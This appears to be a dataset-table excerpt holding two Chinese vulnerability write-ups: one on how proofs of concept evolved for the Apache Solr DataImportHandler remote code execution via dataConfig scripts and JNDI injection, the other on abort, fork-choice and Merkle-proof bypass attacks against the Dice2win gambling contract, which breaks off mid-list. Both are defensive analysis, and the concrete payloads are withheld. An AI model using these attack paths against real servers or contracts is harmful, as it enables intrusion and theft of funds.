text

stringlengths 100

9.93M

| category

stringclasses 11

values |

|---|---|

**作者:Longofo@知道创宇404实验室**

**时间:2019年8月8日**

**英文版本:<https://paper.seebug.org/1010/>**

### 漏洞概述

2019年08月01日,Apache

Solr官方发布[预警](https://issues.apache.org/jira/browse/SOLR-13669),Apache Solr

DataImport功能 在开启Debug模式时,可以接收来自请求的"dataConfig"参数,这个参数的功能与data-config.xml一样,不过是在开启Debug模式时方便通过此参数进行调试,并且Debug模式的开启是通过参数传入的。在dataConfig参数中可以包含script恶意脚本导致远程代码执行。

我对此漏洞进行了应急,由于在应急时构造的PoC很鸡肋,需要存在数据库驱动,需要连接数据库并且无回显,这种方式在实际利用中很难利用。后来逐渐有新的PoC被构造出来,经过了几个版本的PoC升级,到最后能直接通过直接传递数据流的方式,无需数据库驱动,无需连接数据库且能回显。下面记录下PoC升级的历程以及自己遇到的一些问题。感谢@Badcode与@fnmsd师傅提供的帮助。

### 测试环境

分析中涉及到的与Solr相关的环境如下:

* Solr-7.7.2

* JDK 1.8.0_181

### 相关概念

一开始没有去仔细去查阅Solr相关资料,只是粗略翻了下文档把漏洞复现了,那时候我也觉得数据应该能回显,于是就开始调试尝试构造回显,但是没有收获。后来看到新的PoC,感觉自己还没真正明白这个漏洞的原理就去盲目调试,于是又回过头去查阅Solr资料与文档,下面整理了与该漏洞有关的一些概念。

##### Solr工作机制

1.solr是在lucene工具包的基础之上进行了封装,并且以web服务的形式对外提供索引功能

2.业务系统需要使用到索引的功能(建索引,查索引)时,只要发出http请求,并将返回数据进行解析即可

(1) 索引数据的创建

根据配置文件提取一些可以用来搜索的数据(封装成各种Field),把各field再封装成document,然后对document进行分析(对各字段分词),得到一些索引目录写入索引库,document本身也会被写入一个文档信息库

(2) 索引数据的查询

根据关键词解析(queryParser)出查询条件query(Termquery),利用搜索工具(indexSearcher)去索引库获取文档id,然后再根据文档id去文档信息库获取文档信息

##### Solr DataImportHandler

Solr

DataImportHandler可以批量把数据导入到索引库中,根据[Solr文档](https://cwiki.apache.org/confluence/display/SOLR/DataImportHandler#DataImportHandler-Usingdelta-importcommand)中的描述,DataImportHandler有如下功能:

* 读取关系数据库中数据或文本数据

* 根据配置从xml(http/file方式)读取与建立索引数据

* 根据配置聚合来自多个列和表的数据来构建Solr文档

* 使用文档更新Solr(更新索引、文档数据库等)

* 根据配置进行完全导入的功能(full-import,完全导入每次运行时会创建整个索引)

* 检测插入/更新字段并执行增量导入(delta-import,对增加或者被修改的字段进行导入)

* 调度full-import与delta-import

* 可以插入任何类型的数据源(ftp,scp等)和其他用户可选格式(JSON,csv等)

通过搜索到的资料与官方文档中对DataImportHandler的描述,根据我的理解整理出DataImport处理的大致的流程图如下(只画了与该漏洞相关的主要部分):

几个名词解释:

* Core:索引库,其中包含schema.xml/managed-schema,schema.xml是模式文件的传统名称,可以由使用该模式的用户手动编辑,managed-schema是Solr默认使用的模式文件的名称,它支持在运行时动态更改,data-config文件可配置为xml形式或通过请求参数传递(在dataimport开启debug模式时可通过dataConfig参数传递)

通过命令行创建core

-d 参数是指定配置模板,在solr 7.7.2下,有_default与sample_techproducts_configs两种模板可以使用

通过web页面创建core

一开始以为从web页面无法创建core,虽然有一个Add

Core,但是点击创建的core目录为空无法使用,提示无法找到配置文件,必须在solr目录下创建好对应的core,在web界面才能添加。然后尝试了使用绝对路径配置,绝对路径也能在web界面看到,但是solr默认不允许使用除了创建的core目录之外的配置文件,如果这个开关设为了true,就能使用对应core外部的配置文件:

后来在回头去查阅时在[Solr Guide

7.5文档](https://lucene.apache.org/solr/guide/7_5/coreadmin-api.html)中发现通过configSet参数也能创建core,configSet可以指定为_default与sample_techproducts_configs,如下表示创建成功,不过通过这种方式创建的core的没有conf目录,它的配置是相当于链接到configSet模板的,而不是使用copy模板的方式:

通过以上两种方式都能创建core,但是要使用dataimport功能,还是需要编辑配置solrconfig.xml文件,如果能通过web请求方式更改配置文件以配置dataimport功能就能更好利用这个漏洞了。

schema.xml/managed-schema:这里面定义了与数据源相关联的字段(Field)以及Solr建立索引时该如何处理Field,它的内容可以自己打开新建的core下的schema.xml/managed-schema看下,内容太长就不贴了,解释下与该漏洞相关的几个元素:

Field: 域的定义,相当于数据源的字段

Name:域的名称

Type:域的类型

Indexed:是否索引

Stored:是否存储

multiValued:是否多值,如果是多值在一个域中可以保持多个值

example:

<field name="id" type="string" indexed="true" stored="true" required="true" multiValued="false" />

<field name="name" type="string" indexed="true" stored="true" required="true" multiValued="false" />

dynamicField:动态域,PoC最后一个阶段便是根据这个字段回显的

动态字段定义允许使用约定优于配置,对于字段,通过模式规范来匹配字段名称

示例:name ="*_i"将匹配dataConfig中以_i结尾的任何字段(如myid_i,z_i)

限制:name属性中类似glob的模式必须仅在开头或结尾处具有"*"。

这里的含义就是当dataConfig插入数据发现某一个域没有定义时,这时可以使用动态域当作字段名称 进行数据存储,这个会在后面PoC的进化中看到

example:

<dynamicField name="*_i" type="pint" indexed="true" stored="true"/>

<dynamicField name="*_is" type="pints" indexed="true" stored="true"/>

<dynamicField name="*_s" type="string" indexed="true" stored="true" />

<dynamicField name="*_ss" type="strings" indexed="true" stored="true"/>

<dynamicField name="*_l" type="plong" indexed="true" stored="true"/>

<dynamicField name="*_ls" type="plongs" indexed="true" stored="true"/>

dataConfig:这个配置项可以通过文件配置或通过请求方式传递(在dataimport开启Debug模式时可以通过dataConfig参数),他配置的时怎样获取数据(查询语句、url等等)要读什么样的数据(关系数据库中的列、或者xml的域)、做什么样的处理(修改/添加/删除)等,Solr为这些数据数据创建索引并将数据保存为Document

对于此漏洞需要了解dataConfig的以下几个元素:

Transformer:实体提取的每组字段可以在索引过程直接使用,也可以使用来修改字段或创建一组全新的字段, 甚至可以返回多行数据。必须在entity级别上配置Transformer

RegexTransformer:使用正则表达式从字段(来自源)提取或操作值

ScriptTransformer:可以用Javascript或Java支持的任何其他脚本语言编写 Transformer,该漏洞使用的是这个

DateFormatTransformer:用于将日期/时间字符串解析为java.util.Date实例

NumberFormatTransformer:可用于解析String中的数字

TemplateTransformer:可用于覆盖或修改任何现有的Solr字段或创建新的Solr字段

HTMLStripTransformer:可用于从字符串字段中删除HTML

ClobTransformer:可用于在数据库中创建Clob类型的String

LogTransformer:可用于将数据记录到控制台/日志

EntityProcessor:实体处理器

SqlEntityProcessor:不指定时,默认的处理器

XPathEntityProcessor:索引XML类型数据时使用

FileListEntityProcessor:一个简单的实体处理器,可用于根据某些条件枚举文件系统中的文件 列表

CachedSqlEntityProcessor:SqlEntityProcessor的扩展

PlainTextEntityProcessor:将数据源中的所有内容读入名 为"plainText"的单个隐式字段。内容不会以任何方式解析,但是 您可以根据需要添加transform来操作“plainText”中的数据

LineEntityProcessor:为每行读取返回一个名为"rawLine"的字段。内容不会以任何方式解析, 但您可以添加transform来操作“rawLine”中的数据或创建其他附加字段

SolrEntityProcessor:从不同的Solr实例和核心导入数据

dataSource:数据源,他有以下几种类型,每种类型有自己不同的属性

JdbcDataSource:数据库源

URLDataSource:通常与XPathEntityProcessor配合使用,可以使用file://、http://、 ftp://等协议获取文本数据源

HttpDataSource:与URLDataSource一样,只是名字不同

FileDataSource:从磁盘文件获取数据源

FieldReaderDataSource:如果字段包含xml信息时,可以使用这个配合XPathEntityProcessor 使用

ContentStreamDataSource:使用post数据作为数据源,可与任何EntityProcessor配合使用

Entity:实体,相当于将数据源的操作的数据封装成一个Java对象,字段就对应对象属性

对于xml/http数据源的实体可以在默认属性之上具有以下属性:

processor(必须):值必须是 "XPathEntityProcessor"

url(必须):用于调用REST API的URL。(可以模板化)。如果数据源是文件,则它必须是文件位置

stream (可选):如果xml非常大,则将此值设置为true

forEach(必须):划分记录的xpath表达式。如果有多种类型的记录用“|”(管道)分隔它们。如果 useSolrAddSchema设置为'true',则可以省略。

xsl(可选):这将用作应用XSL转换的预处理器。提供文件系统或URL中的完整路径。

useSolrAddSchema(可选):如果输入到此处理器的xml具有与solr add xml相同的模式,则将其 值设置为“true”。如果设置为true,则无需提及任何字段。

flatten(可选):如果设置为true,则无论标签名称如何,所有标签下的文本都将提取到一个字段中

实体的field可以具有以下属性:

xpath(可选):要映射为记录中的列的字段的xpath表达式。如果列不是来自xml属性(是由变换器 创建的合成字段),则可以省略它。如果字段在模式中标记为多值,并且在xpath的 给定行中找到多个值,则由XPathEntityProcessor自动处理。无需额外配置

commonField:可以是(true | false)。如果为true,则在创建Solr文档之前,记录中遇到的此 字段将被复制到其他记录

### PoC进化历程

#### PoC第一阶段--数据库驱动+外连+无回显

根据官方[漏洞预警描述](https://issues.apache.org/jira/browse/SOLR-13669),是DataImportHandler在开启Debug模式时,能接收dataConfig这个参数,这个参数的功能与data-config.xml一样,不过是在开启Debug模式时方便通过此参数进行调试,并且Debug模式的开启是通过参数传入的。在dataConfig参数中可以包含script脚本,在[文档](https://cwiki.apache.org/confluence/display/SOLR/DataImportHandler)搜到一个ScriptTransformer的例子:

可以看到在script中能执行java代码,于是构造下PoC(通过logs查看相关报错信息查看PoC构造出现的问题),这个数据库是可以外连的,所以数据库的相关信息可以自己控制,测试过是可以的(只是演示使用的127.0.0.1):

在ScriptTransformer那个例子中,能看到row.put的字样,猜测应该是能回显的,测试下:

这里只能查看id字段,name字段看不到,也没有报错,然后尝试了下把数据put到id里面:

能看到回显的信息。一开始不知道为什么put到name不行,后来看到在第三阶段的PoC,又回过头去查资料才意识到dataConfig与schema是配合使用的。因为在schema中没有配置name这个field,但是默认配置了id这个fileld,所以solr不会把name这个字段数据放到Document中去而id字段在其中。在第三阶段的PoC中,每个Field中的name属性都有"_s",然后去搜索发现可以在schema配置文件中可以配置dynamicField,如下是默认配置好的dynamicField:

在上面的相关概念中对这个字段有介绍,可以翻上去查看下,测试下,果然是可以的:

只要dynamicField能匹配dataConfig中field的name属性,solr就会自动加到document中去,如果schema配置了相应的field,那么配置的field优先,没有配置则根据dynamicField匹配。

#### PoC第二阶段--外连+无回显

在文档中说到JdbcDataSource可以使用JNDI,

测试下能不能进行JNDI注入:

这里有一个JNDI+LDAP的恶意[demo](https://github.com/kxcode/JNDI-Exploit-Bypass-Demo)。使用这种方式无需目标的CLASSPATH存在数据库驱动。

#### PoC第三阶段--无外连+有回显

这个阶段的PoC来自@fnmsd师傅,使用的是[ContentStreamDataSource](https://cwiki.apache.org/confluence/display/SOLR/DataImportHandler#),但是文档中没有对它进行描述如何使用。在[stackoverflower]()找到一个使用例子:

在相关概念中说到了ContentStreamDataSource能接收Post数据作为数据源,结合第一阶段说到的dynamicField就能实现回显了。

只演示下效果图,不给出具体的PoC:

后来回过头去看其他类型的DataSource时,使用URLDataSource/HttpDataSource也可以,文档中提供了一个例子:

构造测试也是可行的,可以使用http、ftp等协议

### 参考链接

* <https://cwiki.apache.org/confluence/display/SOLR/DataImportHandler#DataImportHandler-URLDataSource>

* <https://lucene.apache.org/solr/guide/7_5/>

* <https://stackoverflow.com/questions/51838282/correct-using-contentstreamdatasource-in-dih>

* <https://www.cnblogs.com/peaceliu/p/7786851.html>

* * * | 社区文章 |

**作者:LoRexxar'@知道创宇404区块链安全研究团队

时间:2018年10月18日**

**系列文章:

[《智能合约游戏之殇——类 Fomo3D 攻击分析》](https://paper.seebug.org/681/ "《智能合约游戏之殇——类 Fomo3D

攻击分析》")

[《智能合约游戏之殇——God.Game 事件分析》](https://paper.seebug.org/683/ "《智能合约游戏之殇——God.Game

事件分析》")**

Dice2win是目前以太坊上很火爆的区块链博彩游戏,其最大的特点就是理论上的公平性保证,每天有超过1000以太币被人们投入到这个游戏中。

[Dice2win官网](https://dice2.win/)

[Dice2win合约代码](https://etherscan.io/address/0xd1ceeeeee83f8bcf3bedad437202b6154e9f5405#code)

dice2win的游戏非常简单,就是一个赌概率的问题。

就相当于猜硬币的正面和反面,只要你猜对了,就可以赢得相应概率的收获。

这就是一个最简单的依赖公平性的游戏合约,只要“庄家”可以保证绝对的公正,那么这个游戏就成立。

2018年9月21日,我在[《以太坊合约审计 CheckList

之“以太坊智能合约编码设计问题”影响分析报告》](https://paper.seebug.org/707/#7_1)中提到了以太坊智能合约中存在一个弱随机数问题,里面提到dice2win的合约中实现了一个很好的随机数生成方案

**hash-commit-reveal** 。

2018年10月12日,Zhiniang Peng from Qihoo 360 Core Security发表了[《Not a fair game,

Dice2win 公平性分析》](https://paper.seebug.org/715/),里面提到了关于Dice2win的3个安全问题。

在阅读文章的时候,我重新审视了Dice2win的合约代码,发现在上次的阅读中对Dice2win的执行流程有所误解,而且Dice2win也在后面的代码中迭代更新了Merkle

proof功能,这里我们就重点聊聊这几个问题。

### Dice2win安全性分析

#### 选择中止攻击

让我们来回顾一下dice2win的代码



function placeBet(uint betMask, uint modulo, uint commitLastBlock, uint commit, bytes32 r, bytes32 s) external payable {

// Check that the bet is in 'clean' state.

Bet storage bet = bets[commit];

require (bet.gambler == address(0), "Bet should be in a 'clean' state.");

// Validate input data ranges.

uint amount = msg.value;

require (modulo > 1 && modulo <= MAX_MODULO, "Modulo should be within range.");

require (amount >= MIN_BET && amount <= MAX_AMOUNT, "Amount should be within range.");

require (betMask > 0 && betMask < MAX_BET_MASK, "Mask should be within range.");

// Check that commit is valid - it has not expired and its signature is valid.

require (block.number <= commitLastBlock, "Commit has expired.");

bytes32 signatureHash = keccak256(abi.encodePacked(uint40(commitLastBlock), commit));

require (secretSigner == ecrecover(signatureHash, 27, r, s), "ECDSA signature is not valid.");

uint rollUnder;

uint mask;

if (modulo <= MAX_MASK_MODULO) {

// Small modulo games specify bet outcomes via bit mask.

// rollUnder is a number of 1 bits in this mask (population count).

// This magic looking formula is an efficient way to compute population

// count on EVM for numbers below 2**40. For detailed proof consult

// the dice2.win whitepaper.

rollUnder = ((betMask * POPCNT_MULT) & POPCNT_MASK) % POPCNT_MODULO;

mask = betMask;

} else {

// Larger modulos specify the right edge of half-open interval of

// winning bet outcomes.

require (betMask > 0 && betMask <= modulo, "High modulo range, betMask larger than modulo.");

rollUnder = betMask;

}

// Winning amount and jackpot increase.

uint possibleWinAmount;

uint jackpotFee;

(possibleWinAmount, jackpotFee) = getDiceWinAmount(amount, modulo, rollUnder);

// Enforce max profit limit.

require (possibleWinAmount <= amount + maxProfit, "maxProfit limit violation.");

// Lock funds.

lockedInBets += uint128(possibleWinAmount);

jackpotSize += uint128(jackpotFee);

// Check whether contract has enough funds to process this bet.

require (jackpotSize + lockedInBets <= address(this).balance, "Cannot afford to lose this bet.");

// Record commit in logs.

emit Commit(commit);

// Store bet parameters on blockchain.

bet.amount = amount;

bet.modulo = uint8(modulo);

bet.rollUnder = uint8(rollUnder);

bet.placeBlockNumber = uint40(block.number);

bet.mask = uint40(mask);

bet.gambler = msg.sender;

}

// This is the method used to settle 99% of bets. To process a bet with a specific

// "commit", settleBet should supply a "reveal" number that would Keccak256-hash to

// "commit". "blockHash" is the block hash of placeBet block as seen by croupier; it

// is additionally asserted to prevent changing the bet outcomes on Ethereum reorgs.

function settleBet(uint reveal, bytes32 blockHash) external onlyCroupier {

uint commit = uint(keccak256(abi.encodePacked(reveal)));

Bet storage bet = bets[commit];

uint placeBlockNumber = bet.placeBlockNumber;

// Check that bet has not expired yet (see comment to BET_EXPIRATION_BLOCKS).

require (block.number > placeBlockNumber, "settleBet in the same block as placeBet, or before.");

require (block.number <= placeBlockNumber + BET_EXPIRATION_BLOCKS, "Blockhash can't be queried by EVM.");

require (blockhash(placeBlockNumber) == blockHash);

// Settle bet using reveal and blockHash as entropy sources.

settleBetCommon(bet, reveal, blockHash);

}

主要函数为placeBet和settleBet,其中placeBet函数主要为建立赌博,而settleBet为开奖。最重要的一点就是,这里完全遵守



**hash-commit-reveal** 方案实现,随机数生成过程在服务端,整个过程如下。

1. 用户选择好自己的下注方式,确认好后点击下注按钮。

2. 服务端生成随机数reveal,生成本次赌博的随机数hash信息,有效最大blockNumber,并将这些数据进行签名,并将commit和信息签名传给用户。

3. 用户将获取到的随机数hash以及lastBlockNumber等信息和下注信息打包,通过Metamask执行placebet函数交易。

4. 服务端在一段时间之后,将带有随机数和服务端执行settlebet开奖

在原文中提到,庄家(服务端)接收到用户猜测的数字,可以选择是否中奖,选择部分对自己不利的中止,以使庄家获得更大的利润。

这的确是这类型合约最容易出现的问题,庄家依赖这种方式放大庄家获胜的概率。

上面的流程如下

而上面提到的选择中止攻击就是上面图的右边可能会出现的问题

整个流程最大的问题,就在于placebet和settlebet有强制的执行先后顺序,否则其中的一项block.number将取不到正确的数字,也正是应为如此,当用户下注,placebet函数执行时,用户的下注信息就可以被服务端获得了,此时服务端有随机数、打包placebet的block.number、下注信息,服务端可以提前计算用户是否中奖,也就可以选择是否中止这次交易。

#### 选择开奖攻击



在原文中,提到了一个很有趣的攻击方式,在了解这种攻击方式之前,首先我们需要对区块链共识算法有所了解。

比特币区块链采用Proof of

Work(PoW)的机制,这是一个叫做工作量证明的机制,提案者需要经过大量的计算才能找到满足条件的hash,当寻找到满足条件的hash反过来也证明了提案者付出的工作量。但这种情况下,可能会有多个提案者,那么就有可能出现链的分叉。区块链对这种结果的做法是,会选取最长的一条链作为最终结果。

当你计算出来的块被抛弃时,也就意味着你付出的成本白费了。所以矿工会选择更容易被保留的链继续计算下去。这也就意味着如果有人破坏,需要付出大量的经济成本。

借用一张原文中的图

在链上,计算出的b2、c5、b5、b6打包的交易都会回退,交易失败,该块不被认可。

回到Dice2win合约上,Dice2win是一个不希望可逆的交易过程,对于赌博来说,单向不可逆是一个很重要的原则。所以Dice2win新添加了MerikleProof方法来解决这个问题。

MerikleProofi方法核心在于,无论是否分叉,该分块是否会被废弃,Dice2win都认可这次交易。当服务端接收到一个下注交易(placebet)时,立刻对该区块开奖。

[MerikleProofi

的commit](https://github.com/dice2-win/contracts/commit/86217b39e7d069636b04429507c64dc061262d9c)

上面这种方法的原理和以太坊的区块结构有关,具体可以看[《Not a fair game, Dice2win

公平性分析》](https://paper.seebug.org/715/)一文中的分析,但这种方法一定程度的确解决了开奖速度的问题,甚至还减少了上面提到的选择中止攻击的难度。

但却出现了新的问题,当placebet交易被打包到分叉的多个区块中,服务端可以通过选择获利更多的那个区块接受,这样可以最大化获得的利益。但这种攻击方式效果有效,主要有几个原因:

1. Dice2win需要有一定算力的矿池才能主动影响链上的区块打包,但大部分算力仍然掌握在公开的矿池手中。所以这种攻击方式不适用于主动攻击。

2. 被动的遇到分叉情况并不会太多,尤其是遇到了打包了placebet的区块,该区块的hash只是多了选择,仍然是不可控的,大概率多种情况结果都是一致的。

从这种角度来看,这种攻击方式有效率有限,对大部分玩家影响较小。

#### 任意开奖攻击(Merkle proof验证绕过)

在上面的分析中,我们详细分析了我们Merkle proof的好处以及问题所在。但如果Merkle proof机制从根本上被绕过,那么是不是就有更大的问题了。

Dice2win在之前已经出现了这类攻击

<https://etherscan.io/tx/0xd3b1069b63c1393b160c65481bd48c77f1d6f2b9f4bde0fe74627e42a4fc8f81>

攻击者成功构造攻击合约,通过合约调用placeBet来下赌注,并伪造Merkle

proof并调用settleBetUncleMerkleProof开奖,以100%的几率控制赌博成功。

分析攻击合约可以发现该合约中的多个安全问题:



1、Dice2win是一个不断更新的合约,存在多个版本。但其中决定庄家身份的secretSigner值存在多个版本相同的问题,导致同一个签名可以在多个合约中使用。

2、placebet中对于最后一个commitlaskblock的check存在问题

用作签名的commitlastblock定义是uint256,但用作签名的只有uint40,也就是说,我们在执行placeBet的时候,可以修改高位的数字,导致某个签名信息始终有效。

3、Merkle proof边界检查不严格。

